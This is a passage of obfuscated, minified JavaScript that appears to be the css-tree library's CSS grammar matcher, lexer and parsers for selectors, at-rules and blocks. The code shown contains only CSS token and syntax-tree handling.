n=0;n<t[e(2761)]-1;n++)t[e(1467)]&&r!==pr&&(r=wr({type:e(2810),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2091):{const t=_r(e[n(3037)]),r=_r(xr([xr([{type:n(1942),name:n(946)},{type:n(2379),name:n(1297)}]),xr([{type:n(2379),name:n(1297)},xr([{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:n(2912)},{type:n(2379),name:n(1297)}])},{type:n(1424),comma:!1,min:0,max:0,term:xr([{type:n(1942),name:"or"},{type:n(2379),name:n(1297)}])}],"|")])],"|")),i=_r(xr([{type:n(2379),name:n(3126)},xr([{type:n(1431),value:"("},{type:n(2379),name:n(1427)},{type:n(1431),value:")"}]),{type:n(2379),name:n(472)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2379):case n(1170):return{type:e[n(1352)],name:e[n(1355)],syntax:e};case n(1942):return{type:e[n(1352)],name:e[n(1355)][n(815)](),syntax:e};case n(629):return{type:e[n(1352)],name:"@"+e[n(1355)][n(815)](),syntax:e};case n(2470):return{type:e[n(1352)],name:e[n(1355)][n(815)]()+"(",syntax:e};case n(1208):return 3===e[n(1140)][n(1306)]?{type:n(1431),value:e[n(1140)][n(2597)](1),syntax:e}:{type:e[n(1352)],value:e[n(1140)][n(2012)](1,e[n(1140)][n(1306)]-2)[n(1814)](/\\'/g,"'"),syntax:e};case n(1431):return{type:e[n(1352)],value:e[n(1140)],syntax:e};case n(2810):return{type:e[n(1352)],syntax:e};default:throw new Error(n(552),e[n(1352)])}}function zr(e,n){const r=t;return r(2562)==typeof e&&(e=hr(e)),{type:r(1925),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(395)],Mr=t(1397);let Er=0;function Tr(e,n){const r=t;if(e[r(1306)]!==n[r(1306)])return!1;for(let t=0;t<e[r(1306)];t++){const i=n[r(843)](t);let o=e[r(843)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Cr(e){const n=t;return null===e||e[n(1352)]===Dt||e[n(1352)]===Tt||e[n(1352)]===Vt||e[n(1352)]===Xt||e[n(1352)]===Jt||function(t){const e=n;return t[e(1352)]===Lt&&"?"!==t[e(1140)]}(e)}function Nr(e){const n=t;return null===e||e[n(1352)]===Bt||e[n(1352)]===Zt||e[n(1352)]===Yt||e[n(1352)]===Lt&&"/"===e[n(1140)]}function Wr(e,n,r){const i=t,o=function(t,e,n){const r=a1f;function i(){const e=a1f;do{w++,b=w<t[e(1306)]?t[w]:null}while(null!==b&&(b[e(1352)]===Rt||b[e(1352)]===Gt))}function o(e){const n=w+e;return n<t[a1f(1306)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1f(2503)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1f;y=2===y[t(1352)]?y[t(2223)]:{type:3,syntax:d[t(2503)],token:y[t(1458)],prev:y},d=d[t(2223)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1352)]){case r(1397):if(null===h){if(null!==b&&(w!==t[r(1306)]-1||"\\0"!==b[r(1140)]&&"\\9"!==b[r(1140)])){e=gr;break}g=Mr;break}if((e=h[r(2814)])===br){if(h[r(260)]===y){e=gr;break}e=pr}for(;h[r(900)]!==d;)u();h=h[r(2223)];break;case r(1345):if(null!==m&&!1!==m)(null===f||w>f[r(2007)])&&(f=m,m=!1);else if(null===f){g=r(1345);break}e=f[r(2814)],h=f[r(2509)],d=f[r(900)],y=f[r(260)],w=f[r(2007)],b=w<t[r(1306)]?t[w]:null,f=f[r(2223)];break;case r(1925):e=e[r(375)];break;case"If":e[r(1894)]!==gr&&c(e[r(1894)]),e[r(1314)]!==pr&&a(e[r(1314)]),e=e[r(375)];break;case r(1263):e={type:r(250),syntax:e,index:0,mask:0};break;case r(250):{const t=e[r(2503)][r(1229)];if(e[r(2619)]===t[r(1306)]){if(0===e[r(490)]||e[r(2503)][r(513)]){e=gr;break}e=pr;break}if(e[r(490)]===(1<<t[r(1306)])-1){e=pr;break}for(;e[r(2619)]<t[r(1306)];e[r(2619)]++){const n=1<<e[r(2619)];if(!(e[r(490)]&n)){c(e),a({type:r(672),syntax:e[r(2503)],mask:e[r(490)]|n}),e=t[e[r(2619)]++];break}}break}case r(672):e={type:r(250),syntax:e[r(2503)],index:0,mask:e[r(490)]};break;case r(625):if(null!==b){let t=b[r(1140)][r(815)]();if(-1!==t[r(627)]("\\")&&(t=t[r(1814)](/\\[09].*$/,"")),Sr[r(2850)](e[r(1034)],t)){e=e[r(1034)][t];break}}e=gr;break;case r(3010):{const t=null!==d?d[r(1628)]:null,n=w+Math[r(2534)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2379):case r(1170):{const t=r(2379)===e[r(1352)]?r(1283):r(561),i=Sr[r(2850)](n,t)?n[t][e[r(1355)]]:null;if(!i||!i[r(375)])throw new Error(r(2195)+(r(2379)===e[r(1352)]?"<"+e[r(1355)]+">":"<'"+e[r(1355)]+"'>"));if(!1!==m&&null!==b&&r(2379)===e[r(1352)]&&(r(1127)===e[r(1355)]&&b[r(1352)]===Et||r(1306)===e[r(1355)]&&"0"===b[r(1140)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(2503)],opts:e[r(2503)][r(1628)]||null!==d&&d[r(1628)]||null,prev:d},y={type:2,syntax:e[r(2503)],token:y[r(1458)],prev:y},e=i[r(2469)]||i[r(375)];break}case r(1942):{const t=e[r(1355)];if(null!==b){let n=b[r(1140)];if(-1!==n[r(627)]("\\")&&(n=n[r(1814)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(629):case r(2470):if(null!==b&&Tr(b[r(1140)],e[r(1355)])){l(),e=pr;break}e=gr;break;case r(1431):if(null!==b&&b[r(1140)]===e[r(1140)]){l(),e=pr;break}e=gr;break;case r(2810):null!==b&&b[r(1352)]===Dt?Cr(y[r(1458)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Cr(y[r(1458)])||Nr(b)?pr:gr;break;case r(1208):let i="",p=w;for(;p<t[r(1306)]&&i[r(1306)]<e[r(1140)][r(1306)];p++)i+=t[p][r(1140)];if(Tr(i,e[r(1140)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(703)+e[r(1352)])}switch(Er+=p,g){case null:console[r(237)](r(525)),g=r(2021),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(375)])return o;let s=o[i(375)],a=o[i(375)]={syntax:n[i(2503)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2223)],o[e(2223)]=n,n=o,o=r;return n}(s)[i(2223)];null!==s;){switch(s[i(1352)]){case 2:a[i(375)][i(2952)](a={syntax:s[i(2503)],match:[]}),c[i(2952)](a);break;case 3:c[i(441)](),a=c[c[i(1306)]-1];break;default:a[i(375)][i(2952)]({syntax:s[i(2503)]||null,token:s[i(1458)][i(1140)],node:s[i(1458)][i(160)]})}s=s[i(2223)]}return o}function Ir(e){const n=t;function r(t){const e=a1f;return null!==t&&(e(2379)===t[e(1352)]||e(1170)===t[e(1352)]||e(1942)===t[e(1352)])}let i=null;return null!==this[n(1118)]&&function t(o){const s=n;if(Array[s(3174)](o[s(375)])){for(let e=0;e<o[s(375)][s(1306)];e++)if(t(o[s(375)][e]))return r(o[s(2503)])&&i[s(1436)](o[s(2503)]),!0}else if(o[s(160)]===e)return i=r(o[s(2503)])?[o[s(2503)]]:[],!0;return!1}(this[n(1118)]),i}function Lr(e,n){const r=t;return Ur(this,e,(t=>r(2379)===t[r(1352)]&&t[r(1355)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(1170)===t[r(1352)]&&t[r(1355)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(1942)===t[n(1352)]))}function Ur(e,n,r){const i=t,o=Ir[i(2850)](e,n);return null!==o&&o[i(2330)](r)}function Rr(e){const n=t;return n(160)in e?e[n(160)]:Rr(e[n(375)][0])}function Fr(e){const n=t;return n(160)in e?e[n(160)]:Fr(e[n(375)][e[n(375)][n(1306)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1118)]&&function t(r){const c=s;if(null!==r[c(2503)]&&r[c(2503)][c(1352)]===i&&r[c(2503)][c(1355)]===o){const t=Rr(r),i=Fr(r);e[c(2503)][c(223)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(1027)](n[o(452)]),n[o(452)]===i)break;n=n[o(2188)]}while(null!==n);a[o(2952)]({parent:r,nodes:t})}}))}Array[c(3174)](r[c(375)])&&r[c(375)][c(1619)](t)}(r[s(1118)]),a}const{hasOwnProperty:Hr}=Object[t(395)];function qr(e){const n=t;return n(2394)==typeof e&&isFinite(e)&&Math[n(2534)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&qr(e[n(3111)])&&qr(e[n(2844)])&&qr(e[n(1062)])}function Xr(t,e){return function(n,r){const i=a1f;if(!n||n[i(2029)]!==Object)return r(n,i(514));for(let o in n){let s=!0;if(!1!==Hr[i(2850)](n,o)){if(i(1352)===o)n[i(1352)]!==t&&r(n,i(399)+n[i(1352)]+i(2658)+t+"`");else if(i(1233)===o){if(null===n[i(1233)])continue;if(n[i(1233)]&&n[i(1233)][i(2029)]===Object)if(i(2562)!=typeof n[i(1233)][i(1791)])o+=i(980);else if(Dr(n[i(1233)][i(1155)])){if(Dr(n[i(1233)][i(2829)]))continue;o+=i(1149)}else o+=i(576);s=!1}else if(e[i(809)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1306)];t++){const r=e[o][t];switch(r){case String:s=i(2562)==typeof n[o];break;case Boolean:s=i(2377)==typeof n[o];break;case null:s=null===n[o];break;default:i(2562)==typeof r?s=n[o]&&n[o][i(1352)]===r:Array[i(3174)](r)&&(s=n[o]instanceof je)}}}else r(n,i(406)+o+i(2883)+t+i(1181));s||r(n,i(1434)+t+"."+o+"`")}}for(const o in e)Hr[i(2850)](e,o)&&!1===Hr[i(2850)](n,o)&&r(n,i(941)+t+"."+o+i(333))}}function Zr(e,n){const r=t,i=[];for(let t=0;t<e[r(1306)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2952)](o[r(1355)][r(815)]());else if(null===o)i[r(2952)](r(390));else if(r(2562)==typeof o)i[r(2952)](o);else{if(!Array[r(3174)](o))throw new Error(r(3137)+o+r(1639)+n+r(2782));i[r(2952)](r(2500)+(Zr(o,n)||r(2979))+">")}}return i[r(1190)](r(2665))}function Vr(e,n){const r=t,i=n[r(1876)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2850)](i,t))continue;const n=o[t]=Array[r(3174)](i[t])?i[t][r(484)]():[i[t]];s[t]=Zr(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Br(e,n,r){const i=t,o={};for(const t in e)e[t][i(2503)]&&(o[t]=r?e[t][i(2503)]:ln(e[t][i(2503)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1781)](e))o[t]={prelude:s[i(1807)]&&(r?s[i(1807)][i(2503)]:ln(s[i(1807)][i(2503)],{compact:n})),descriptors:s[i(1826)]&&Br(s[i(1826)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1f;return n(2562)==typeof t?function(t){const e=n,r=[];return Ie(t,((n,i,o)=>r[e(2952)]({type:n,value:t[e(484)](i,o),node:null}))),r}(t):e[n(2375)](t,mr)}(r,e[o(2503)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1306)];n++)if(e(1746)===t[n][e(1140)][e(815)]())return!0;return!1}(s)?Yr(null,new Error(o(2307))):(i&&(a=Wr(s,e[o(1128)],e)),i&&a[o(375)]||(a=Wr(s,n[o(375)],e),a[o(375)])?Yr(a[o(375)],null,a[o(348)]):Yr(null,new mn(a[o(2016)],n[o(2503)],r,a),a[o(348)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(719)]=kn,this[o(2503)]=r,this[o(2043)]=!1,this[o(1188)]={...n},this[o(1437)]=Object[o(2803)](null),this[o(561)]=Object[o(2803)](null),this[o(1283)]=Object[o(2803)](null),this[o(1876)]=i||function(t){const e=o,n={};if(t[e(160)])for(const r in t[e(160)])if(Hr[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=Vr(r,i)}return n}(e),e){if(e[o(719)]&&(this[o(719)]=e[o(719)]),e[o(1188)])for(const t of Object[o(1250)](n))Array[o(3174)](e[o(1188)][t])&&(this[o(1188)][t]=e[o(1188)][t]);if(e[o(1283)])for(const[t,n]of Object[o(1781)](e[o(1283)]))this[o(2706)](t,n);if(e[o(2043)]){this[o(2043)]=!0;for(const[t,e]of Object[o(1781)]((s=this[o(1188)],{...Xn,...Zn,...Vn(s)})))this[o(2706)](t,e)}if(e[o(1437)])for(const[t,n]of Object[o(1781)](e[o(1437)]))this[o(2154)](t,n);if(e[o(561)])for(const[t,n]of Object[o(1781)](e[o(561)]))this[o(2672)](t,n)}var s;this[o(1128)]=zr(this[o(719)][o(1190)](o(188)))}[t(2683)](e){const n=t;function r(t,e){o[a1f(2952)]({node:t,message:e})}const i=this[n(1876)],o=[];return this[n(2503)][n(223)](e,(function(t){const e=n;i[e(809)](t[e(1352)])?i[t[e(1352)]][e(2239)](t,r):r(t,e(2666)+t[e(1352)]+"`")})),!!o[n(1306)]&&o}[t(2554)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2562)==typeof e||e&&o(2562)==typeof e[o(1352)],syntax:null,match:null,matchRef:null};return o(2913)==typeof e?a[o(375)]=zr(e,s):(o(2562)==typeof e?Object[o(1294)](a,o(2503),{get:()=>(Object[o(1294)](a,o(2503),{value:hr(e)}),a[o(2503)])}):a[o(2503)]=e,Object[o(1294)](a,o(375),{get:()=>(Object[o(1294)](a,o(375),{value:zr(a[o(2503)],s)}),a[o(375)])}),o(1170)===n&&Object[o(1294)](a,o(2469),{get(){const t=o,e=a[t(2503)],n=function(e){const n=t,r=e[n(1229)][0];return!1===e[n(222)]&&1===e[n(1229)][n(1306)]&&n(1424)===r[n(1352)]&&!0===r[n(1467)]}(e)?zr({...e,terms:[e[t(1229)][0][t(3037)]]},s):null;return Object[t(1294)](a,t(2469),{value:n}),n}})),a}[t(2154)](e,n){const r=t;n&&(this[r(1437)][e]={type:r(2408),name:e,prelude:n[r(1807)]?this[r(2554)](n[r(1807)],r(902),e):null,descriptors:n[r(1826)]?Object[r(1250)](n[r(1826)])[r(1089)](((t,i)=>(t[i]=this[r(2554)](n[r(1826)][i],r(2998),i,e),t)),Object[r(2803)](null)):null})}[t(2672)](e,n){const r=t;n&&(this[r(561)][e]=this[r(2554)](n,r(1170),e))}[t(2706)](e,n){const r=t;n&&(this[r(1283)][e]=this[r(2554)](n,r(2379),e))}[t(2423)](e){const n=t;if(!this[n(779)](e))return new fn(n(2668),"@"+e)}[t(311)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e);return!o[r(1807)]&&n?new SyntaxError(r(2840)+e+r(1421)):!o[r(1807)]||n||Gr(this,o[r(1807)],"",!1)[r(1118)]?void 0:new SyntaxError(r(2840)+e+r(1600))}[t(1775)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e),s=wn(n);return o[r(1826)]?o[r(1826)][s[r(1355)]]||o[r(1826)][s[r(148)]]?void 0:new fn(r(1476),n):new SyntaxError(r(2840)+e+r(1361))}[t(959)](e){const n=t;if(!this[n(1070)](e))return new fn(n(2766),e)}[t(2260)](e,n){const r=t,i=this[r(311)](e,n);if(i)return Yr(null,i);const o=this[r(779)](e);return o[r(1807)]?Gr(this,o[r(1807)],n||"",!1):Yr(null,null)}[t(1014)](e,n,r){const i=t,o=this[i(1775)](e,n);if(o)return Yr(null,o);const s=this[i(779)](e),a=wn(n);return Gr(this,s[i(1826)][a[i(1355)]]||s[i(1826)][a[i(148)]],r,!1)}[t(882)](e){const n=t;return n(1736)!==e[n(1352)]?Yr(null,new Error(n(1130))):this[n(1909)](e[n(758)],e[n(1140)])}[t(1909)](e,n){const r=t;if(vn(e)[r(494)])return Yr(null,new Error(r(2790)));const i=this[r(959)](e);return i?Yr(null,i):Gr(this,this[r(1070)](e),n,!0)}[t(2288)](e,n){const r=t,i=this[r(2268)](e);return i?Gr(this,i,n,!1):Yr(null,new fn(r(2784),e))}[t(375)](e,n){const r=t;return r(2562)==typeof e||e&&e[r(1352)]?(r(2562)!=typeof e&&e[r(375)]||(e=this[r(2554)](e,r(2379),r(909))),Gr(this,e,n,!1)):Yr(null,new fn(r(1462)))}[t(1841)](e,n,r,i){return Pr(this,n,this[t(1909)](e,n),r,i)}[t(2493)](e,n,r){const i=t;return Pr(this,e[i(1140)],this[i(882)](e),n,r)}[t(1496)](e,n,r){const i=t,o=[];return this[i(2503)][i(223)](e,{visit:i(1736),enter:t=>{const e=i;o[e(2952)][e(2161)](o,this[e(2493)](t,n,r))}}),o}[t(779)](e,n=!0){const r=t,i=wn(e);return(i[r(1418)]&&n?this[r(1437)][i[r(1355)]]||this[r(1437)][i[r(148)]]:this[r(1437)][i[r(1355)]])||null}[t(1081)](e,n=!0){const r=t,i=this[r(779)](e,n);return i&&i[r(1807)]||null}[t(1963)](e,n){const r=t;return this[r(1437)][r(809)](e)&&this[r(1437)][r(1895)]&&this[r(1437)][e][r(1895)][n]||null}[t(1070)](e,n=!0){const r=t,i=vn(e);return(i[r(1418)]&&n?this[r(561)][i[r(1355)]]||this[r(561)][i[r(148)]]:this[r(561)][i[r(1355)]])||null}[t(2268)](e){const n=t;return hasOwnProperty[n(2850)](this[n(1283)],e)?this[n(1283)][e]:null}[t(803)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1f;if(a[l(2052)](e))return a[l(2013)](e);a[l(2202)](e,!1),null!==c[l(2503)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(2379)!==c[u(1352)]&&u(1170)!==c[u(1352)])return;const d=u(2379)===c[u(1352)]?t[u(1283)]:t[u(561)],h=u(2379)===c[u(1352)]?o:s;hasOwnProperty[u(2850)](d,c[u(1355)])?r(t,c[u(1355)],h,d[c[u(1355)]])&&(i[u(2952)](n(e,a===o)+u(917)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0)):(i[u(2952)](n(e,a===o)+u(768)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0))},f===fr&&m===fr)throw new Error(h(1501));!function t(e){const n=h;switch(f[n(2850)](d,e),e[n(1352)]){case n(1634):e[n(1229)][n(1619)](t);break;case n(1424):case n(2091):t(e[n(3037)]);break;case n(2379):case n(1170):case n(1942):case n(629):case n(2470):case n(1208):case n(1431):case n(2810):break;default:throw new Error(n(428)+e[n(1352)])}m[n(2850)](d,e)}(c)}(c[l(2503)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1283)])r(this,t,o,this[e(1283)][t]);for(const t in this[e(561)])r(this,t,s,this[e(561)][t]);const a=[...o[e(1250)]()][e(2393)]((t=>o[e(2013)](t))),c=[...s[e(1250)]()][e(2393)]((t=>s[e(2013)](t)));return a[e(1306)]||c[e(1306)]?{errors:i,types:a,properties:c}:null}[t(2068)](e,n){const r=t;return{generic:this[r(2043)],cssWideKeywords:this[r(719)],units:this[r(1188)],types:Br(this[r(1283)],!n,e),properties:Br(this[r(561)],!n,e),atrules:Jr(this[r(1437)],!n,e)}}[t(649)](){const e=t;return JSON[e(2125)](this[e(2068)]())}}function Kr(e,n){const r=t;return r(2562)==typeof n&&/^\s*\|/[r(2744)](n)?r(2562)==typeof e?e+n:n[r(1814)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2803)](null);for(const[t,o]of Object[r(1781)](e))if(o){i[t]={};for(const e of Object[r(1250)](o))n[r(2773)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1781)](n))switch(t){case r(2043):i[t]=Boolean(o);break;case r(719):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1188):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Array[r(3174)](n)?n:[];break;case r(1437):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1807)]||null,descriptors:{...o[r(1826)]}};if(n){s[r(1807)]=n[r(1807)]?Kr(s[r(1807)],n[r(1807)]):s[r(1807)]||null;for(const[t,e]of Object[r(1781)](n[r(1826)]||{}))s[r(1826)][t]=e?Kr(s[r(1826)][t],e):null;Object[r(1250)](s[r(1826)])[r(1306)]||(s[r(1826)]=null)}}break;case r(1283):case r(561):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Kr(i[t][e],n);break;case r(2156):case r(2960):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]={...i[t][e],...n};break;case r(2217):i[t]={...e[t],...o};break;case r(382):case r(2107):i[t]={...e[t],...$r(o,[r(1426)])};break;case r(160):i[t]={...e[t],...$r(o,[r(1355),r(1876),r(1426),r(2375),r(1997)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1655)]+e;const o=this[r(843)](i);for(o!==ei&&o!==ni||(n&&this[r(2321)](r(1290)),i++);i<this[r(1821)];i++)Kt(this[r(843)](i))||this[r(2321)](r(1982),i)}function ai(e){return si[t(2850)](this,0,e)}function ci(e,n){const r=t;if(!this[r(537)](this[r(1655)]+e,n)){let t="";switch(n){case ri:t=r(2265);break;case ni:t=r(2884)}this[r(2321)](t,this[r(1655)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(3039)];for(;i===Rt||i===Gt;)i=this[e(2014)](++n);if(i!==jt){if(!this[e(273)](ei,n)&&!this[e(273)](ni,n))return null;r=this[e(273)](ei,n)?ei:ni;do{i=this[e(2014)](++n)}while(i===Rt||i===Gt);i!==jt&&(this[e(2403)](n),ai[e(2850)](this,ii))}return n>0&&this[e(2403)](n),0===r&&(i=this[e(843)](this[e(1655)]),i!==ei&&i!==ni&&this[e(2321)](e(297))),ai[e(2850)](this,0!==r),r===ni?"-"+this[e(1524)](jt):this[e(1524)](jt)}const ui=t(1035),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1655)];let r=null,i=null;if(this[e(3039)]===jt)ai[e(2850)](this,oi),i=this[e(1524)](jt);else if(this[e(3039)]===Et&&this[e(537)](this[e(1655)],ni))switch(r="-1",ci[e(2850)](this,1,ri),this[e(1821)]-this[e(1655)]){case 2:this[e(2188)](),i=li[e(2850)](this);break;case 3:ci[e(2850)](this,2,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,2,ni),si[e(2850)](this,3,ii),this[e(2188)](),i=this[e(1936)](n+2)}else if(this[e(3039)]===Et||this[e(273)](ei)&&this[e(2014)](1)===Et){let t=0;switch(r="1",this[e(273)](ei)&&(t=1,this[e(2188)]()),ci[e(2850)](this,0,ri),this[e(1821)]-this[e(1655)]){case 1:this[e(2188)](),i=li[e(2850)](this);break;case 2:ci[e(2850)](this,1,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,1,ni),si[e(2850)](this,2,ii),this[e(2188)](),i=this[e(1936)](n+t+1)}}else if(this[e(3039)]===Ut){const t=this[e(843)](this[e(1655)]),o=t===ei||t===ni;let s=this[e(1655)]+o;for(;s<this[e(1821)]&&Kt(this[e(843)](s));s++);s===this[e(1655)]+o&&this[e(2321)](e(1982),this[e(1655)]+o),ci[e(2850)](this,s-this[e(1655)],ri),r=this[e(1820)](n,s),s+1===this[e(1821)]?(this[e(2188)](),i=li[e(2850)](this)):(ci[e(2850)](this,s-this[e(1655)]+1,ni),s+2===this[e(1821)]?(this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt)):(si[e(2850)](this,s-this[e(1655)]+2,ii),this[e(2188)](),i=this[e(1936)](s+1)))}else this[e(2321)]();return null!==r&&r[e(843)](0)===ei&&(r=r[e(2012)](1)),null!==i&&i[e(843)](0)===ei&&(i=i[e(2012)](1)),{type:e(1035),loc:this[e(1011)](n,this[e(1655)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1642)](t+r)}else this[n(1642)](t)}else this[n(1642)](e.b)}function mi(){const e=t;return this[e(2783)](this[e(2951)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2014)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Ct)return!1}return!1}const gi=t(2408),bi=t(382),wi={name:String,prelude:[t(902),t(2783),null],block:[t(2406),null]};function vi(e=!1){const n=t,r=this[n(1655)];let i,o,s=null,a=null;switch(this[n(654)](Ct),i=this[n(1936)](r+1),o=i[n(815)](),this[n(841)](),!1===this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&(s=this[n(2140)]?this[n(2410)](this[n(902)][n(2169)](this,i,e),mi):mi[n(2850)](this,this[n(2007)]),this[n(841)]()),this[n(3039)]){case qt:this[n(2188)]();break;case Jt:a=hasOwnProperty[n(2850)](this[n(382)],o)&&n(2913)==typeof this[n(382)][o][n(1388)]?this[n(382)][o][n(1388)][n(2850)](this,e):this[n(2406)](pi[n(2850)](this))}return{type:n(2408),loc:this[n(1011)](r,this[n(1655)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1458)](Ct,"@"+e[n(1355)]),null!==e[n(1807)]&&this[n(160)](e[n(1807)]),e[n(1388)]?this[n(160)](e[n(1388)]):this[n(1458)](qt,";")}const xi=t(902),ki=t(2003),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(815)]()),this[n(841)](),r=hasOwnProperty[n(2850)](this[n(382)],e)&&n(2913)==typeof this[n(382)][e][n(1807)]?this[n(382)][e][n(1807)][n(2850)](this):this[n(2257)](this[n(2156)][n(902)]),this[n(841)](),!0!==this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&this[n(2321)](n(1423)),{type:n(902),loc:this[n(1875)](r),children:r}}function zi(e){this[t(2451)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ci=124,Ni=126;function Wi(){const e=t;this[e(469)]&&this[e(2321)](e(411));const n=this[e(1655)];let r=!1;return this[e(273)](Mi)?(r=!0,this[e(2188)]()):this[e(273)](Ci)||this[e(654)](Et),this[e(273)](Ci)?this[e(843)](this[e(1655)]+1)!==Ei?(this[e(2188)](),this[e(654)](Et)):r&&this[e(2321)](e(1255),this[e(1821)]):r&&this[e(2321)](e(265)),{type:e(2693),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Ii(){const e=t,n=this[e(1655)],r=this[e(843)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ci&&this[e(2321)](e(2808)),this[e(2188)](),r!==Ei&&(this[e(273)](Ei)||this[e(2321)](e(1251)),this[e(2188)]()),this[e(1936)](n)}const Li=t(1713),ji={name:t(2693),matcher:[String,null],value:[t(1208),t(2693),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1655)];let r,i=null,o=null,s=null;return this[e(654)](Xt),this[e(841)](),r=Wi[e(2850)](this),this[e(841)](),this[e(3039)]!==Zt&&(this[e(3039)]!==Et&&(i=Ii[e(2850)](this),this[e(841)](),o=this[e(3039)]===Wt?this[e(1208)]():this[e(2693)](),this[e(841)]()),this[e(3039)]===Et&&(s=this[e(1524)](Et),this[e(841)]())),this[e(654)](Zt),{type:e(1713),loc:this[e(1011)](n,this[e(1655)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(1458)](Lt,"["),this[n(160)](e[n(1355)]),null!==e[n(1852)]&&(this[n(1642)](e[n(1852)]),this[n(160)](e[n(1140)])),null!==e[n(445)]&&this[n(1458)](Et,e[n(445)]),this[n(1458)](Lt,"]")}const Ri=38;function Fi(){return this[t(2783)](null,!0)}function Pi(){const e=t;return this[e(2410)](this[e(762)],Fi)}function Hi(){const e=t;return this[e(2783)](this[e(2424)],!0)}function qi(){const e=t;if(this[e(3039)]===qt)return Hi[e(2850)](this,this[e(2007)]);const n=this[e(2410)](this[e(1736)],Hi);return this[e(3039)]===qt&&this[e(2188)](),n}const Di=t(2406),Xi=t(1388),Zi={children:[[t(2408),t(762),t(1736)]]};function Vi(e){const n=t,r=e?qi:Pi,i=this[n(1655)];let o=this[n(438)]();this[n(654)](Jt);t:for(;!this[n(469)];)switch(this[n(3039)]){case Yt:break t;case Rt:case Gt:this[n(2188)]();break;case 